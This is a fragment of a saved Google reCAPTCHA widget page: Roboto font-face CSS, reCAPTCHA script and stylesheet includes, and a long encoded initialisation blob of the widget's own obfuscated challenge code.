  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="qP_F3zdIK_Kw_E2Q-zi0Uw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="qP_F3zdIK_Kw_E2Q-zi0Uw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qP_F3zdIK_Kw_E2Q-zi0Uw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w4/ChhXDuFIXMsO/wrN5VsO/w7vDksKpwqtXO30Dwr3CrsOWbgNcVjHCgy4fY8O3W8KcKXh5w7rDszPDg8K4fcOLYMKnNcOoSsKMJ8OOwq1JwpxcCgDDgDQjKGnDgRHDvgE2wp8uARBHRTULDxfCvsK1asOPCsK6w5zDoS/CghzDrMOKwo/Dl2xEw7/CkcO7w4QNNMKeZsOawqXCoDzCoQ7DhD82ZMK1YHHDpw5/J8Kyw6kSw5RyecK6XRggw5rCoCt1bzgNw4PDhsK6JS/[base64]/[base64]/DigkMOmFheWE8w5TDsMKAw6wueMOJLg8aUQxgcsK4GUtSDBVdBS1RwpQ+csONw7cgwprCtcONwqxfZT5FBcK0w5h1woLDj8O2TcO2acOlw5/CqcKNP1g7wqPCp8KCGMKad8KqwpbCssOaw4pgY2swUMOYRRtMP0Qjw5/CsMKreHFTVnNBC8K9wpx+w5N8w5YPwpw/w6PCvWoqBcOHw7QdVMOMwr/DmAIQw6/Dl3jCusKcd0rClMO6VTg+w5Ruw510w4paV8KQb8OnK2DCv8O5H8K2TzIVesORwrY5w7xbL8OsXXopwpXCqUYyCcK4LEvDmkPDmsKdw7nCoHldbMKTJcK9KCvDh8OSPQLCr8ObX2XCj8KNSUHDosKcKz3ClhfDlyDCtwvDnVTDrCEhwp3CmMO/RcKHw5AjwoRpwojCvMKBM0FJISVzwoPDhMK8w4YcwobCgXLCgBEgKFrCisKsTgDDt8KeFlzDu8KTe0vDkQfDpMOWBRPChxnDpMKewq1ufMOzPE9pw7RNwovCjcKSw5x2CzwMw6HDrsKmGcOVwprDsMOMw7t3woE/LRRkGB/[base64]/wpHDgWUAwqzDiMOJw4Z6wqjCtMKWw5sEVsOcwoXDjmRJJsKKBMOTNzVAw5d0bRPDo8KiSsKbw7U/esKNdSTDh07CrMKOwrnCqcKIwo9Dc8KHecKdwqLDjMOBw61+w5XDjAfCq8KswqYjZjUJMyY/wr/CncOWQMOoYsKDA2PCnSjCoMKjw6cIwrdZS8OLSz5Jw4vCocKHZ3BiWS3Cu8KlFFzDp2ZebcOON8KrRC4+wqrDgcOxwofDoWoBZ8Kjw5HCrMK5w4k3w79Hw4tKwrnDo8OgesO6F8O2w582wqoaO8KdEXAgw7rCvRYlw77Duyw9wq/DmXjCpnsqwqvClsOxwot8Ai7Du8ObwpdZO8OxY8KKw7ZeE8O0OlUtWnPDvcKNfMOeIMKpFDJGS8O9PcOHRBVcbx7DpsOlwodFH8OPHVwGGjEow6bCpcKwTF/Dv3TDlxXDn3jCmcKvwoUnK8Ohwp/CkC3Dh8OuS1TDpnAAdCAcV8K4SMK+XTbDh3VFw7kgTzLDg8KTw7rCjcO/[base64]/w6/DhkXDvQnCsy8cOsKZw6RZDcOFwoxWwoDDm1PDhEEGwoDDs8Kbw7zCqsO8JcOhwoLDqMK/[base64]/[base64]/CisOTwqXCvX5Uw6XCiWXCnxHCqcO9VAzDqmpgw6/Cows+w6PDiMKvw53DgDjCp8OKw7lnwpvDnE7CjsK6LiEow5jDjQXDjsKOfcOJRcOTLFbClw50bMKud8K2DjbChsKdwpJ0PFTDiGgQRMKhw5fDjMKyJcOGFMK/O8Ovw67CiXfDkirDvsKgaMKvwq1owr3DkkhDTk7DpkvCj1FLCGxgwoDDgk/CkcOlMxPDgcK8RMKXa8O/XG3CssO5w6bDncOsHB/CmWPDtU08w6jCi8K2w7bCpsKVwol0eybCs8OiwpZpK8Oiwr7DjivDjsO5woDCi2o0UcOwwq08CMK4wqLCm1ZULnXDk0s4w7nDuMKxw7xdQnbCsix8w6XCn0AbYmLCoGktZ8OywqNDIcOwb25dw5rCscOsw5fCnMO/w5/DjU7DkcOCwrLCghHDisO7w5fDncKewqtXS2TCncOXwqLDu8OHPUxnF33CjMObw7omLMOZZ8OywqtudcKpwoBkw4fCusORw6nDrcKkwrjCgnvDgQPCqE3Dg8OgD8OJV8OoUsORwrPDk8KNAGDCqEl5w6V5wpohw77DgMKqwoV4w6PCtlcvLWIFwrBsw4TDqj/CkHlRwoPCny50EHzDnkNYwqrClAHDm8OrYnpiAcKkw6jCrsK8w4w4McKdw7DCvR7Clx7DjlMSw5NrNXwnw49hwqhBw7gIDsKWSTzDkcKbdFDDl2HCnEDDp8KmZCI1w5/CtMOSS37DvcKKWcOXwp4saMO/w4kpX1hxQlIywrXCgcK2IcKnwrTCjsOnRcO8wrFodsOgU3/CiTzCrXPCpMOUw4/Ctigiw5ZcSMKPGcKcOsKgP8O8WzTDocOWwr42NEDCsig/[base64]/[base64]/w4UZwoNDw5EZw7EeGcKKwqTCuAJ8PMKBZMO7wovDisKJFzLCvnfCrcKAHcKbdALDp8OpwozDucKDHkbDtxwfwpggwpDCgwBIw486ZwLCiMKaRsOJw53CkDUtwqF8BDvCig3CtCYtB8OUNTPDuT/[base64]/Dig3Cpk/DkTLCiV3DqcOew4zCpsO8w6Aqw73DkhTDusOlfDptwqBdw5TDhMKzwqXClMOfwottw4fDnMKnbW7CgW/CiX13DMOUfsOBM1pUCxPDrWcxw5QzwozDkxUKwosQwohsPkPCrcOzwqfDvcKTEMK5KcO8SHPDlkrCoFfCqMKiKlrCucOFMxdaw4bCu3bDhcO2wrjDkmrDkTovwpp2csOoVnMuwoIuHSTCp8Kgw6U9wow/YHHDtFlgwoohwr3DqnfDlMKew58XBTrDsSTChcKFDMOdw5Rew6MXE8Osw7/CmQvDjUHDtMOwdMKdQnzDljEQDMOpHh8Yw47ClMO+VR7DrsKbw5BtHzXDgcKswqPDg8OmwpoJLF3CkAnCgMKKMiASNMOdB8Kyw7PCpsKuAG0Iwqs8w6bDnMOmXsKyYsKHwq0dVQXDqGUUdcOcw6p7w7/DvcOPTcK/w6LDhixAQ0bDscKHw7TCmWzDmsOXScOtBcO0QT/[base64]/Dg8OSwoLDiWDCscKrw5zDhcKkYVxHJ8KtwprCs8OqYEbDvkzCpcKNSSLDqMOibsOhwpHDllHDq8OOw5XCuw5ew4Qkw7XClsOVwpLCq25TbQnDk1TDh8KvI8KGEBFANiw8cMO2wqNGwqPCgVEFw45Jwrh8Nkckw4tzKEHDhT/[base64]/DmsKewqPCv08swrAzw6LDlk7DhsOtwpweQcOtJWXCkUFULyzCpMKNfcKcw61dAVjCrT8KC8OWw7HCv8Klw6bCpMKfw77CvcOzLE7DpsKNacKZwonCiBgeLsOew5nDg8Kcwo/CuknCq8OnEw5ybcOcD8KgSnlPbcOOIQ3Cr8KlDABCw7ZcdEd9w5zCn8Ouw4rCscKeTS0cwqQpwpVgw7jDvxNyw4M6woTDucOObsKYwovDlUvCmsKuNzgJZcKrw6DChmdHPSHDh3fDrCZOw4jDgcKcYQrCohsyBMOJwqHDtW/DnsOSwoNmwrJ5JgAMLnh3w4jCscOTw61gHWbDkjLDkMOpwrPDrC3Dq8KpAiPDjsKUPMKNVMKSwpPCpgzCncKIw4HCsh3DlsOfw53DvsKDw7RSwqk2asOsaSjCq8KVwpLCoXvCvcOLw4/CuDtYHMOEw7LDtSvDuGfDjsKYDUzDgTzCrsOIZlHCtFp0fcKYwoTDmSQ+a0nCh8OQw7lHdgZvw5nDkTzCkWBLUAZxw7XDrVoOfkQeORrCuwNFw47Dpw/CrwjDpcOjwrbDiHcvwrVdYsOow5fDtsK4wpLDuH0gw59lw7zDusK2NGggwqrDvsOzwoLClzHCj8OYIyQkwqBhSTc+w6/DuTwtw4pzw5Q6esK6TlohwpRiKsOGw5EaIcKqw5rDmcOJwpEIw7DCq8OQWMK0w6jDucOQE8OUVMK4w7Y9wrXDqDlDRVrCphJcBTvDlMKFw4zDmcOSwp/CmMOIwoXCo3J/w7nDncKpw5bDsDtvAMObdi8DXjjDiT3DgVrCn8KwVcO5RRgQCMOjw5xfS8K/HMOrwrUYJsKYwp7Dp8KFw7w/YFI5IVcswpDCkRVfP8ObTEPDpcKbd1LDhHLCgcOQw6d8w7LDocOZw7YJTcKYwr0MwpvCuGPDt8OAwooJO8OObRrDpMKVShlowopKQ0jDh8KVw67DssONwqkeVMKLPT50w6wzwrVnw7rDtD8cEcKuwo/Do8O5w4fDhsOJwq3Dmlwawq7Ch8KCw690WsOmwoNnw6HDvSbCvMKywpDCmUgTw6hlwoXCjxbCusKAwqdndMOewr7DosOFUzzCi1tjwqXCo3N7TcOOwog2XUDDhsK1R3vCqMOWecKUU8OqPcKvAVrCpcO/wo7Cs8KPw5vCqQwcw7NAw7VgwoMJYcKWwqMlBmrCisOHRnDCu1kHBAUYYirDusKUw6LClMO/wrnCjAvDhjNBGj/[base64]/dsKvwoZ0BnnDlhAEORLDisO8WMKSDsOnw7jDjxVmRcKyME7DssK2GMOUwqFowp1QwoBVGMK/wqZ/dsKaUBRvwplIw7zDmx3DgkR0BXvCliHDnx1Qw6Q7w7jCkF42wrfDi8KAwoE5DULDii/Do8OyA3LDi8Ozwo44GcO7wrXDghMWw7UZwpnCjMOMw5MOwpZYLEvCkjktw406wp7DmsOAGEHCtXQHFhbCuMKpwrc/w6HCkCTDv8O2w6nCkcK5D2QdwpYew4cYF8OMYcKQw7fDvcO6wr/DrsKLw70WXx/Cv0dQd2ZEw4knP8KTw419wpZgwr3DjcK7asOoJjzCoXTDnh3CmsOcT3k9w5fCh8OgU37DnldAwpjCssKow5TDrE4MwpY/DkjCi8OCwoF7wo9twp4lwoDCqBnDjsOXcAzDpFYvRzbDkcOkwqrCncKUOW1hw7bDh8Ofwptiw6Mzw41xOhzDom3DoMKLwqTDpsKgw7Vpw5TCgUDDoCxdw7vCvMKpUkR/woU2w7jCo0ULasOYDcOmSMKQTcOuwqLDhF/[base64]/[base64]/DgkvCqcO2w7XCkMKPacOOwqnDkiwvwrkhwppewpJKYcO2w5lOVEFyDCfDuWrCucO9w5LDmAfDuMK9MwbDlcK5w5bCqcOzw7zCtcOEwp4zwqZJw6tnfWNiw70yw4cGwoTDunLCpUdvfCBtwr/Ci25Rw6DCvcOdw4rDmF4kH8Ojw6M2w4HCmsOGecOiPDbCqxnCizPCrWAFw4wewq/DtTlLZsOna8KGKsKVw79lD2BLAkfDtMOzWncswoPCmATCiQHDgcOqbsKwwq81wqMawoMDw6TDln/CglopVSYYHkvCgBXDvkHDnDhwGcOEwqlow5TDt1LCk8OLwrDDrMKtemfCocKNwqQ9wqTCl8K4woc3dMKfZMOJw73Cj8Ogwr4+w6U1FcOowqjCkMOfX8Kdw7kfTcKcwo1RGjPDqx/CtMOrYsOoQMOowp7DrBA/cMO6fMOzwoNEwoN3wq9EwoB5IsKWIWrDg0A8w6AeJ1NEJn/[base64]/CsGHDgsK1w7sDw6Mswp81CcONwr0Kw7s1w5/DlVZkLcKHw7U6w6x/[base64]/Yw58wqtpwrx0wr1Vw5VTw5xjwqnDnMKJD8OKdsOCwoBNQ8K+HcKZwrx7woPCv8Oqw5vCq0bDmcK6JyYUasKSwr/Dl8OfOcO+wpnCvTwow4sgw6NCwobDkGPDk8OHNsOvHsKhW8O7KcO9EcO2w4XCpFbDgMKzw5nDp0HDq0rDuCnCiFvCpMOFwo1vScOQb8KwfcOcw5whw7Jgwq0Kw51Kw4MDwoARAXxYP8OEwq0Ow4fClAIzEAQcw7TCumAww6onw7w6wr/CicOow5HCiwZJw6E9B8KrF8OWQcOxYMKPb2HCpQhhVA1TwrjCisOVZMOUBgnDlsKCa8OTw4BWwoPChlnCgMOlwp/Cm1fChsKVwrnDtHTCiGbDjMOww7TDhcKBHsOoEsOBw5psOsK2wqVRwrPCtMK8b8KSwo3DnH9ZwprDgy8Kw79Zwq3CowYNwqHDvcKKw51aLcOpd8OUcAnCgQt4bmYVOsO2QMK8w69YF0/Dj03CmHXDqMK5wozDlwYewpXDuXnCnD/CksK9N8ODQsKpwrjDl8OafcKiw4rCt8KLMMKSw4dpwqUJKsKLaMKUasOrw5AMdVzCs8OVw7TDr054KV/CkcObQcOHwotVJ8Kgw4LDiMKQw4fCrsKmwrXDqB7Cj8KDVMKTJMKiRMKuwqM4DMO/[base64]/CowAhwod+w6bDqUtSPldIV8O+cjEkw4vCkHPCscK0w7t2wqLCgcKVw63DnMKIw7kOwpfCq00Jw6/DnsO5wrXCpsKpw6/Crj9UwqJWw6fCl8OpwonDuhzCisOgw55XMRMdFkDDhXFOXCrDth3DrglEasKsw7fDsnHCqkBHPsODw5FNDsOdAwTCsMKcwrZzNsODPw/CqsOzwpbDg8OKwpXCsAfChhc2QAg1w5bDusO5MsK/[base64]/DgDzCucO8Y2Y6B3EPHU8qeMKPw5ZDEiwia8Oha8O0BMONw4ghe2ogCgM4woPCjcOsBEkiJAzCkcKOw44jw5/DhiZUw78FZBsZa8KCwq9XPcKlAzpQwqLCp8OAwqo+w55fw64gDcO0w7vCoMObPMOrZ2JKwrrCnMORw5fDomnDoR3Dh8KuRcOOcl0rw4rCmcK/[base64]/wpXCnMONSj1pwrRewrDCmy/[base64]/[base64]/[base64]/[base64]/CkxjClcOkw7xWQitsdlzChFrChxnCicKFwprDlMOpJsOFdcOVwrsiLcKzwrZuw6V4wrpAwpxuLcOMw5PDkDzCm8KDX3YkJcK9wqLCviNJw4IwFsKLR8OWJxLCmHpVKGDCtTA+w48besOvV8KDw7/Dl3zCmz3DmsKTdsOswozCgmLCpkvCtU7CqWtyJcKaw73CpygBwrRPw4nCr2JzHF4PHDghwozDiznDg8OqWxHCvcKeGBh6wqQowq13wrFtwrDDrGIvw5fDrCTCrMO/DH7CqB8zwrfCswkmHmDCkwN/csONNWvCljt2w5/[base64]/CmH7CqMKWw7oBwrnDucO4X8KbDDkRw4A/N8KWV8KsXgdufsOjwpHCgVPDqlVUw4Ztd8Kaw4nChcOdwr9LbMOIw7/Cu3DCqEQsBGIiw7FaIz